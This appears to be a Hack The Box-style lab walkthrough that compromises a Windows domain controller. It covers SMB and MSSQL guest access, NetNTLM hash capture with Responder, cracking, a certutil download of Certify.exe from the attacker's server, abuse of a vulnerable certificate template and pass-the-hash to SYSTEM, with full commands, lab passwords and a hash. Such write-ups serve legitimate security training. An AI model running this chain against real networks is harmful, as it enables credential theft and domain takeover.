- Medium Rated Box
- A domain controller hosting guest credentials on SMB for the MSSQL database from which we can intercept a service account crackable hash. Enumerating the system reveals credentials for the user account and a vulnerable certificate template we can use to make a request on behalf of the Administrator user.
Enumeration

I’ll start with enumerating the system using nmap to discover any open ports. The nmap output reveals I am dealing with a Domain Controller. I’ll also add the domain name to my /etc/hosts
nmap -Pn -sCV <box-ip>
echo "<box-ip> sequel.htb dc.sequel.htb DC01.sequel.htb" | sudo tee -a /etc/hosts


A typical misconfiguration is allowing anonymous login for SMB, I tried probing for that using enum4linux which reveals anonymous or a null session login is allowed, so I used smbmap to enumerate the shares revealing a public share and connect with smbclient
enum4linux -a <box-ip>
smbmap -H <box-ip> -u 'anonymous' -p ''
smbclient //<box-ip>/Public
With the credentials, I connected to the MSSQL server using the impacket tool impacket-mssqlclient
impacket-mssqlclient Publicuser@<box-ip>
Enumerating the MSSQL database, doesn’t reveal any interesting databases nor can I execute xp_dirtree to list the machine’s directories. One thing I did learn however is I am able to intercept a service account’s password hash using responder and a Metasploit module admin/mssql/mssql_ntlm_stealer that allows me intercept this hash. Hacktricks explains the NetNTLM hash/Relay attack well.
# On your host
sudo responder -I tun0
# On msfconsole
use admin/mssql/mssql_ntlm_stealer
set lhost <target-ip>
set username Publicuser
set password GuestUserCantWrite1
set smbproxy <your-ip>
run


Once I’ve obtained the NTLM hash, I can then use john to crack it which reveals the credentials for the sql_svc service account.

Exploitation
With these credentials, port 5985 is open (Not included with the screenshot in the Enumeration section, so I do apologize). I can use evil-winrm to login with these credentials and begin enumerating the system.
evil-winrm -H <box-ip> -u sql_svc -p 'REGGIE1234ronnie'

Using net users command and listing the C:\Users folder reveals another account Ryan.Cooper

I noticed an interesting folder related to the MSSQL database in C:\ drive called SQLServer, containing an intersting ERRORLOG.BAK file

This log file reveals the credentials for Ryan.Cooper, we can use evil-winrm to obtain a shell with this!
Post Exploitation
Enumerating the system further, aswell as the Ryan.Cooper account does not reveal any interesting privileges, no vulnerable Windows versions, nor any interesting directories or files that are writable when using the WinPeas script. No other Privilege Escalation attack vectors either when using PrivEscCheck.
Knowing this, I’ve started incorporating another tool Certify from Ghost Binaries, which I previously used for the active box Manager. I’ll transfer this file over using the built-in pyhton module and use this to reveal any vulnerable certificate templates or misconfigurations releated to the template.
# On host
python3 -m http.server 80
# On target
certutil -urlcache -f http://<box-ip>/Certify.exe Certify.exe
.\Certify.exe find /vulnerable
A vulnerable certificate template named UserAuthentication can be requested. The misconfiguration here basically reveals that any Domain User can enroll or make a request to the CA on behalf of the Administrator. I’ll use Certify again to make a request for the Admin certificate.
.\Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:Administrator


Success! I have the Administrator certificate. I’ll copy the contents over to a .pem file then I’ll use openssl to create a .pfx file we’ll use with certipy to authenticate as adminstrator and grab the hash. One thing to note is you need to sync with kerberos otherwise you’ll end up with multiple kerberos session errors.
openssl pkscs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
sudo ntpdate -u <box-ip>&&certipy auth -pfx cert.pfx -dc-ip <box-ip> -username 'administrator' -domain 'sequel.htb'


Once we have our hash, we can perform a pass the hash attack with psexec to get into SYSTEM!
impacket-psexec sequel.htb/[email protected] -hashes aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee